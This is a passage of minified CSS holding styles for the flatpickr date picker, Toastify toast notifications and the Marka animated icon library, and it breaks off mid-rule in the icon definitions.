.flatpickr-prev-month svg path{fill:inherit;-webkit-transition:fill .1s;transition:fill .1s}.numInputWrapper{height:auto;position:relative}.numInputWrapper input,.numInputWrapper span{display:inline-block}.numInputWrapper input{width:100%}.numInputWrapper input::-ms-clear{display:none}.numInputWrapper input::-webkit-inner-spin-button,.numInputWrapper input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.numInputWrapper span{border:1px solid rgba(72,72,72,.15);-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;height:50%;line-height:50%;opacity:0;padding:0 4px 0 2px;position:absolute;right:0;width:14px}.numInputWrapper span:hover{background:rgba(0,0,0,.1)}.numInputWrapper span:active{background:rgba(0,0,0,.2)}.numInputWrapper span:after{content:"";display:block;position:absolute}.numInputWrapper span.arrowUp{border-bottom:0;top:0}.numInputWrapper span.arrowUp:after{border-bottom:4px solid rgba(72,72,72,.6);border-left:4px solid transparent;border-right:4px solid transparent;top:26%}.numInputWrapper span.arrowDown{top:50%}.numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(72,72,72,.6);top:40%}.numInputWrapper span svg{height:auto;width:inherit}.numInputWrapper span svg path{fill:hsla(0,0%,100%,.5)}.numInputWrapper:hover{background:rgba(0,0,0,.05)}.numInputWrapper:hover span{opacity:1}.flatpickr-current-month{color:inherit;display:inline-block;font-size:135%;font-weight:300;height:34px;left:12.5%;line-height:inherit;line-height:1;padding:7.48px 0 0;position:absolute;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0);width:75%}.flatpickr-current-month span.cur-month{color:inherit;display:inline-block;font-family:inherit;font-weight:700;margin-left:.5ch;padding:0}.flatpickr-current-month span.cur-month:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .numInputWrapper{display:inline-block;width:6ch;width:7ch\0}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:#fff}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:#fff}.flatpickr-current-month input.cur-year{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;background:transparent;border:0;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;cursor:text;display:inline-block;font-family:inherit;font-size:inherit;font-weight:300;height:auto;line-height:inherit;margin:0;padding:0 0 0 .5ch;vertical-align:initial}.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{background:transparent;color:hsla(0,0%,100%,.5);font-size:100%;pointer-events:none}.flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;-webkit-appearance:menulist;-moz-appearance:menulist;background:#42a5f5;border:none;border-radius:0;box-sizing:border-box;-webkit-box-sizing:border-box;color:inherit;cursor:pointer;font-family:inherit;font-size:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0;outline:none;padding:0 0 0 .5ch;position:relative;vertical-align:initial;width:auto}.flatpickr-current-month .flatpickr-monthDropdown-months:active,.flatpickr-current-month .flatpickr-monthDropdown-months:focus{outline:none}.flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:#42a5f5;outline:none;padding:0}.flatpickr-weekdays{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#42a5f5;height:28px;overflow:hidden;text-align:center;width:100%}.flatpickr-weekdays,.flatpickr-weekdays .flatpickr-weekdaycontainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flatpickr-weekdays .flatpickr-weekdaycontainer,span.flatpickr-weekday{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}span.flatpickr-weekday{background:#42a5f5;color:rgba(0,0,0,.54);cursor:default;display:block;font-size:90%;font-weight:bolder;line-height:1;margin:0;text-align:center}.dayContainer,.flatpickr-weeks{padding:1px 0 0}.flatpickr-days{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;border-left:1px solid rgba(72,72,72,.2);border-right:1px solid rgba(72,72,72,.2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:relative;width:307.875px}.flatpickr-days:focus{outline:0}.dayContainer{-ms-flex-pack:justify;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-justify-content:space-around;justify-content:space-around;max-width:307.875px;min-width:307.875px;opacity:1;outline:0;padding:0;text-align:left;-webkit-transform:translateZ(0);transform:translateZ(0);width:307.875px}.dayContainer+.dayContainer{-webkit-box-shadow:-1px 0 0 rgba(72,72,72,.2);box-shadow:-1px 0 0 rgba(72,72,72,.2)}.flatpickr-day{-ms-flex-preferred-size:14.2857143%;-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:1px solid transparent;border-radius:150px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#484848;cursor:pointer;display:inline-block;-webkit-flex-basis:14.2857143%;flex-basis:14.2857143%;font-weight:400;height:39px;-webkit-justify-content:center;justify-content:center;line-height:39px;margin:0;max-width:39px;position:relative;text-align:center;width:14.2857143%}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.nextMonthDay:focus,.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.today.inRange,.flatpickr-day:focus,.flatpickr-day:hover{background:#e2e2e2;border-color:#e2e2e2;cursor:pointer;outline:0}.flatpickr-day.today{border-color:#bbb}.flatpickr-day.today:focus,.flatpickr-day.today:hover{background:#bbb;border-color:#bbb;color:#fff}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{background:#42a5f5;border-color:#42a5f5;-webkit-box-shadow:none;box-shadow:none;color:#fff}.flatpickr-day.endRange.startRange,.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.endRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){-webkit-box-shadow:-10px 0 0 #42a5f5;box-shadow:-10px 0 0 #42a5f5}.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;-webkit-box-shadow:-5px 0 0 #e2e2e2,5px 0 0 #e2e2e2;box-shadow:-5px 0 0 #e2e2e2,5px 0 0 #e2e2e2}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{background:transparent;border-color:transparent;color:rgba(72,72,72,.3);cursor:default}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{color:rgba(72,72,72,.1);cursor:not-allowed}.flatpickr-day.week.selected{border-radius:0;-webkit-box-shadow:-5px 0 0 #42a5f5,5px 0 0 #42a5f5;box-shadow:-5px 0 0 #42a5f5,5px 0 0 #42a5f5}.flatpickr-day.hidden{visibility:hidden}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{float:left}.flatpickr-weekwrapper .flatpickr-weeks{border-left:1px solid rgba(72,72,72,.2);padding:0 12px}.flatpickr-weekwrapper .flatpickr-weekday{float:none;line-height:28px;width:100%}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{background:transparent;border:none;color:rgba(72,72,72,.3);cursor:default;display:block;max-width:none;width:100%}.flatpickr-innerContainer{background:#fff;border-bottom:1px solid rgba(72,72,72,.2);display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden}.flatpickr-innerContainer,.flatpickr-rContainer{-webkit-box-sizing:border-box;box-sizing:border-box}.flatpickr-rContainer{display:inline-block;padding:0}.flatpickr-time{background:#fff;border-radius:0 0 5px 5px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:0;line-height:40px;max-height:40px;outline:0;overflow:hidden;text-align:center}.flatpickr-time:after{clear:both;content:"";display:table}.flatpickr-time .numInputWrapper{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;float:left;height:40px;width:40%}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#484848}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#484848}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;background:transparent;border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;box-sizing:border-box;color:#484848;font-size:14px;height:inherit;line-height:inherit;margin:0;padding:0;position:relative;text-align:center}.flatpickr-time input.flatpickr-hour{font-weight:700}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{border:0;outline:0}.flatpickr-time .flatpickr-am-pm,.flatpickr-time .flatpickr-time-separator{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;color:#484848;float:left;font-weight:700;height:inherit;line-height:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:2%}.flatpickr-time .flatpickr-am-pm{cursor:pointer;font-weight:400;outline:0;text-align:center;width:18%}.flatpickr-time .flatpickr-am-pm:focus,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time input:hover{background:#eaeaea}.flatpickr-input[readonly]{cursor:pointer}@-webkit-keyframes fpFadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fpFadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.flatpickr-monthSelect-months{flex-wrap:wrap;margin:10px 1px 3px}.flatpickr-monthSelect-month{-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:1px solid transparent;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#393939;cursor:pointer;display:inline-block;font-weight:400;justify-content:center;-webkit-justify-content:center;margin:.5px;padding:10px;position:relative;text-align:center;width:33%}.flatpickr-monthSelect-month.flatpickr-disabled{color:#eee}.flatpickr-monthSelect-month.flatpickr-disabled:focus,.flatpickr-monthSelect-month.flatpickr-disabled:hover{background:none!important;cursor:not-allowed}.flatpickr-monthSelect-theme-dark{background:#3f4458}.flatpickr-monthSelect-theme-dark .flatpickr-current-month input.cur-year{color:#fff}.flatpickr-monthSelect-theme-dark .flatpickr-months .flatpickr-next-month,.flatpickr-monthSelect-theme-dark .flatpickr-months .flatpickr-prev-month{fill:#fff;color:#fff}.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month{color:hsla(0,0%,100%,.95)}.flatpickr-monthSelect-month.today{border-color:#959ea9}.flatpickr-monthSelect-month.inRange,.flatpickr-monthSelect-month.inRange.today,.flatpickr-monthSelect-month:focus,.flatpickr-monthSelect-month:hover{background:#e6e6e6;border-color:#e6e6e6;cursor:pointer;outline:0}.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.inRange,.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month:focus,.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month:hover{background:#646c8c;border-color:#646c8c}.flatpickr-monthSelect-month.today:focus,.flatpickr-monthSelect-month.today:hover{background:#959ea9;border-color:#959ea9;color:#fff}.flatpickr-monthSelect-month.endRange,.flatpickr-monthSelect-month.selected,.flatpickr-monthSelect-month.startRange{background-color:#569ff7;border-color:#569ff7;box-shadow:none;color:#fff}.flatpickr-monthSelect-month.startRange{border-radius:50px 0 0 50px}.flatpickr-monthSelect-month.endRange{border-radius:0 50px 50px 0}.flatpickr-monthSelect-month.startRange.endRange{border-radius:50px}.flatpickr-monthSelect-month.inRange{border-radius:0;box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.endRange,.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.selected,.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.startRange{background:#80cbc4;border-color:#80cbc4;-webkit-box-shadow:none;box-shadow:none;color:#fff}.font-weight-bold{font-weight:700}.headline-border{font-family:var(--fontText,"Arimo")!important}.Toastify__toast-container{box-sizing:border-box;color:#fff;padding:4px;position:fixed;-webkit-transform:translateZ(9999px);width:320px;z-index:9999}.Toastify__toast-container--top-left{left:1em;top:1em}.Toastify__toast-container--top-center{left:50%;top:1em;transform:translateX(-50%)}.Toastify__toast-container--top-right{right:1em;top:1em}.Toastify__toast-container--bottom-left{bottom:1em;left:1em}.Toastify__toast-container--bottom-center{bottom:1em;left:50%;transform:translateX(-50%)}.Toastify__toast-container--bottom-right{bottom:1em;right:1em}@media only screen and (max-width:480px){.Toastify__toast-container{left:0;margin:0;padding:0;width:100vw}.Toastify__toast-container--top-center,.Toastify__toast-container--top-left,.Toastify__toast-container--top-right{top:0;transform:translateX(0)}.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-right{bottom:0;transform:translateX(0)}.Toastify__toast-container--rtl{left:auto;right:0}}.Toastify__toast{border-radius:4px;box-shadow:0 1px 10px 0 rgba(0,0,0,.1),0 2px 15px 0 rgba(0,0,0,.05);box-sizing:border-box;cursor:pointer;direction:ltr;display:flex;font-family:sans-serif;justify-content:space-between;margin-bottom:1rem;max-height:800px;min-height:64px;overflow:hidden;padding:8px;position:relative}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--dark{background:#121212;color:#fff}.Toastify__toast--default{background:#fff;color:#aaa}.Toastify__toast--info{background:#3498db}.Toastify__toast--success{background:#07bc0c}.Toastify__toast--warning{background:#f1c40f}.Toastify__toast--error{background:#e74c3c}.Toastify__toast-body{flex:1 1 auto;margin:auto 0;padding:6px}.Toastify--animate{animation-duration:.7s;animation-fill-mode:both}@media only screen and (max-width:480px){.Toastify__toast{border-radius:0;margin-bottom:0}}.Toastify__close-button{align-self:flex-start;background:transparent;border:none;color:#fff;cursor:pointer;opacity:.7;outline:none;padding:0;transition:.3s ease}.Toastify__close-button--default{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:focus,.Toastify__close-button:hover{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{background-color:hsla(0,0%,100%,.7);bottom:0;height:5px;left:0;opacity:.7;position:absolute;transform-origin:left;width:100%;z-index:9999}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{left:auto;right:0;transform-origin:right}.Toastify__progress-bar--default{background:linear-gradient(90deg,#4cd964,#5ac8fa,#007aff,#34aadc,#5856d6,#ff2d55)}.Toastify__progress-bar--dark{background:#bb86fc}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--bottom-left,.Toastify__bounce-enter--top-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--bottom-right,.Toastify__bounce-enter--top-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--bottom-left,.Toastify__bounce-exit--top-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--bottom-right,.Toastify__bounce-exit--top-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{opacity:1;transform:perspective(400px) rotateX(10deg)}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px) rotateX(-20deg)}to{opacity:0;transform:perspective(400px) rotateX(90deg)}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideOutRight{0%{transform:translateZ(0)}to{transform:translate3d(110%,0,0);visibility:hidden}}@keyframes Toastify__slideOutLeft{0%{transform:translateZ(0)}to{transform:translate3d(-110%,0,0);visibility:hidden}}@keyframes Toastify__slideOutDown{0%{transform:translateZ(0)}to{transform:translate3d(0,500px,0);visibility:hidden}}@keyframes Toastify__slideOutUp{0%{transform:translateZ(0)}to{transform:translate3d(0,-500px,0);visibility:hidden}}.Toastify__slide-enter--bottom-left,.Toastify__slide-enter--top-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--bottom-right,.Toastify__slide-enter--top-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--bottom-left,.Toastify__slide-exit--top-left{animation-name:Toastify__slideOutLeft}.Toastify__slide-exit--bottom-right,.Toastify__slide-exit--top-right{animation-name:Toastify__slideOutRight}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown}/*!
 * Marka - v0.3.1
 */.marka{display:inline-block;position:relative;vertical-align:bottom}.marka,.marka i{-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.marka i{background:#000;display:block;height:100%;opacity:0;position:absolute;width:100%}.marka.marka-set i{opacity:1}.marka.marka-rotate-right{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.marka.marka-rotate-left{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.marka.marka-rotate-down{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.marka.marka-icon-empty{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.marka.marka-icon-angle-double i{-webkit-transform:rotate(45deg) scale(.4,.1) translateY(-150%);-moz-transform:rotate(45deg) scale(.4,.1) translateY(-150%);-ms-transform:rotate(45deg) scale(.4,.1) translateY(-150%);-o-transform:rotate(45deg) scale(.4,.1) translateY(-150%);transform:rotate(45deg) scale(.4,.1) translateY(-150%)}.marka.marka-icon-angle-double i:nth-child(2){-webkit-transform:rotate(135deg) scale(.4,.1) translateY(150%);-moz-transform:rotate(135deg) scale(.4,.1) translateY(150%);-ms-transform:rotate(135deg) scale(.4,.1) translateY(150%);-o-transform:rotate(135deg) scale(.4,.1) translateY(150%);transform:rotate(135deg) scale(.4,.1) translateY(150%)}.marka.marka-icon-angle-double i:nth-child(3){-webkit-transform:rotate(45deg) scale(.4,.1) translate(40%,10%);-moz-transform:rotate(45deg) scale(.4,.1) translate(40%,10%);-ms-transform:rotate(45deg) scale(.4,.1) translate(40%,10%);-o-transform:rotate(45deg) scale(.4,.1) translate(40%,10%);transform:rotate(45deg) scale(.4,.1) translate(40%,10%)}.marka.marka-icon-angle-double i:nth-child(4){-webkit-transform:rotate(135deg) scale(.4,.1) translate(40%,-10%);-moz-transform:rotate(135deg) scale(.4,.1) translate(40%,-10%);-ms-transform:rotate(135deg) scale(.4,.1) translate(40%,-10%);-o-transform:rotate(135deg) scale(.4,.1) translate(40%,-10%);transform:rotate(135deg) scale(.4,.1) translate(40%,-10%)}.marka.marka-icon-angle i{-webkit-transform:rotate(45deg) scale(.4,.1) translate(20%,-75%);-moz-transform:rotate(45deg) scale(.4,.1) translate(20%,-75%);-ms-transform:rotate(45deg) scale(.4,.1) translate(20%,-75%);-o-transform:rotate(45deg) scale(.4,.1) translate(20%,-75%);transform:rotate(45deg) scale(.4,.1) translate(20%,-75%)}.marka.marka-icon-angle i:nth-child(2n){-webkit-transform:rotate(135deg) scale(.4,.1) translate(20%,75%);-moz-transform:rotate(135deg) scale(.4,.1) translate(20%,75%);-ms-transform:rotate(135deg) scale(.4,.1) translate(20%,75%);-o-transform:rotate(135deg) scale(.4,.1) translate(20%,75%);transform:rotate(135deg) scale(.4,.1) translate(20%,75%)}.marka.marka-icon-arrow i{-webkit-transform:rotate(45deg) scale(.55,.2) translate(-.5%,-90%);-moz-transform:rotate(45deg) scale(.55,.2) translate(-.5%,-90%);-ms-transform:rotate(45deg) scale(.55,.2) translate(-.5%,-90%);-o-transform:rotate(45deg) scale(.55,.2) translate(-.5%,-90%);transform:rotate(45deg) scale(.55,.2) translate(-.5%,-90%)}.marka.marka-icon-arrow i:nth-child(2){-webkit-transform:rotate(135deg) scale(.55,.2) translate(-.5%,90%);-moz-transform:rotate(135deg) scale(.55,.2) translate(-.5%,90%);-ms-transform:rotate(135deg) scale(.55,.2) translate(-.5%,90%);-o-transform:rotate(135deg) scale(.55,.2) translate(-.5%,90%);transform:rotate(135deg) scale(.55,.2) translate(-.5%,90%)}.marka.marka-icon-arrow i:nth-child(3){-webkit-transform:rotate(90deg) scale(.6,.2) translate(17%);-moz-transform:rotate(90deg) scale(.6,.2) translate(17%);-ms-transform:rotate(90deg) scale(.6,.2) translate(17%);-o-transform:rotate(90deg) scale(.6,.2) translate(17%);transform:rotate(90deg) scale(.6,.2) translate(17%)}.marka.marka-icon-asterisk i{-webkit-transform:rotate(90deg) scale(.8,.2);-moz-transform:rotate(90deg) scale(.8,.2);-ms-transform:rotate(90deg) scale(.8,.2);-o-transform:rotate(90deg) scale(.8,.2);transform:rotate(90deg) scale(.8,.2)}.marka.marka-icon-asterisk i:nth-child(2){-webkit-transform:rotate(-30deg) scale(.8,.2);-moz-transform:rotate(-30deg) scale(.8,.2);-ms-transform:rotate(-30deg) scale(.8,.2);-o-transform:rotate(-30deg) scale(.8,.2);transform:rotate(-30deg) scale(.8,.2)}.marka.marka-icon-asterisk i:nth-child(3){-webkit-transform:rotate(30deg) scale(.8,.2);-moz-transform:rotate(30deg) scale(.8,.2);-ms-transform:rotate(30deg) scale(.8,.2);-o-transform:rotate(30deg) scale(.8,.2);transform:rotate(30deg) scale(.8,.2)}.marka.marka-icon-bars i{-webkit-transform:scale(.8,.2);-moz-transform:scale(.8,.2);-ms-transform:scale(.8,.2);-o-transform:scale(.8,.2);transform:scale(.8,.2)}.marka.marka-icon-bars i:nth-child(2){-webkit-transform:scale(.8,.2) translateY(-140%);-moz-transform:scale(.8,.2) translateY(-140%);-ms-transform:scale(.8,.2) translateY(-140%);-o-transform:scale(.8,.2) translateY(-140%);transform:scale(.8,.2) translateY(-140%)}.marka.marka-icon-bars i:nth-child(3){-webkit-transform:scale(.8,.2) translateY(140%);-moz-transform:scale(.8,.2) translateY(140%);-ms-transform:scale(.8,.2) translateY(140%);-o-transform:scale(.8,.2) translateY(140%);transform:scale(.8,.2) translateY(140%)}.marka.marka-icon-check i{-webkit-transform:rotate(-45deg) scale(.75,.2) translate(10%,50%);-moz-transform:rotate(-45deg) scale(.75,.2) translate(10%,50%);-ms-transform:rotate(-45deg) scale(.75,.2) translate(10%,50%);-o-transform:rotate(-45deg) scale(.75,.2) translate(10%,50%);transform:rotate(-45deg) scale(.75,.2) translate(10%,50%)}.marka.marka-icon-check i:nth-child(2){-webkit-transform:rotate(45deg) scale(.5,.2) translate(-10%,120%);-moz-transform:rotate(45deg) scale(.5,.2) translate(-10%,120%);-ms-transform:rotate(45deg) scale(.5,.2) translate(-10%,120%);-o-transform:rotate(45deg) scale(.5,.2) translate(-10%,120%);transform:rotate(45deg) scale(.5,.2) translate(-10%,120%)}.marka.marka-icon-chevron i{-webkit-transform:rotate(45deg) scale(.6,.2) translate(16.5%,-50%);-moz-transform:rotate(45deg) scale(.6,.2) translate(16.5%,-50%);-ms-transform:rotate(45deg) scale(.6,.2) translate(16.5%,-50%);-o-transform:rotate(45deg) scale(.6,.2) translate(16.5%,-50%);transform:rotate(45deg) scale(.6,.2) translate(16.5%,-50%)}.marka.marka-icon-chevron i:nth-child(2){-webkit-transform:rotate(135deg) scale(.6,.2) translate(16.5%,50%);-moz-transform:rotate(135deg) scale(.6,.2) translate(16.5%,50%);-ms-transform:rotate(135deg) scale(.6,.2) translate(16.5%,50%);-o-transform:rotate(135deg) scale(.6,.2) translate(16.5%,50%);transform:rotate(135deg) scale(.6,.2) translate(16.5%,50%)}.marka.marka-icon-circle-minus i{border-radius:50%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-circle-minus i:last-child,.marka.marka-icon-circle-minus i:nth-last-child(2){border-radius:0;-webkit-transform:rotate(0deg) scale(.5,.125);-moz-transform:rotate(0deg) scale(.5,.125);-ms-transform:rotate(0deg) scale(.5,.125);-o-transform:rotate(0deg) scale(.5,.125);transform:rotate(0deg) scale(.5,.125)}.marka.marka-icon-circle-o-filled i{border-radius:50%;-webkit-transform:rotate(0deg) scale(.5);-moz-transform:rotate(0deg) scale(.5);-ms-transform:rotate(0deg) scale(.5);-o-transform:rotate(0deg) scale(.5);transform:rotate(0deg) scale(.5)}.marka.marka-icon-circle-o-filled i:first-child{-webkit-transform:rotate(0deg) scale(.8);-moz-transform:rotate(0deg) scale(.8);-ms-transform:rotate(0deg) 